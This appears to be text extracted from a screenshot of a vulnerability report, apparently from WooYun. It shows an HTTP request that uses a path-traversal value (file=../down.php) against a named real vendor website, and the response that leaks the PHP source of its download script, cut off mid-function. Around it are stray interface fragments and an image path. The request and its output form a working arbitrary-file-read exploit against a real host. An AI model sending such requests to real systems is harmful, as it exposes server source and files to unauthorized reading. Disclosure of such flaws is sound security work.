 GET /down.php?file=../down.php HTTP/1.1
Host: www.dahuasecurity.com
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
? < + > Type a search term
Response
Raw Headers Hex
Vary: Accept-Encoding,User-Agent
<?php
include('commen.php');
$file = isset($request->request['file']) ? $request->request['file'] : '';
if(strpos($file, 'upfiles') !== false) {
$file = ROOT_PATH . 'upfiles/' . str_replace('upfiles/', '', $file);
} else {
$file = ROOT_PATH . 'download/' . str_replace('download/', '', $file);
}
if (!headers_sent()) {
if (file_exists($file)) {
header('Content-Type: application/octet-stream');
header('Content-Disposition: attachment; filename="' .  basename($file) . '"');
header('Expires: 0');
header('Cache-Control: must-revalidate, post-check=0, pre-check=0');
header('Pragma: public');
header('Content-Length: ' . filesize($file));
if (ob_get_level()) ob_end_clean();
readfile($file, 'rb');
exit;
www.wooyun.org
? < + > wewq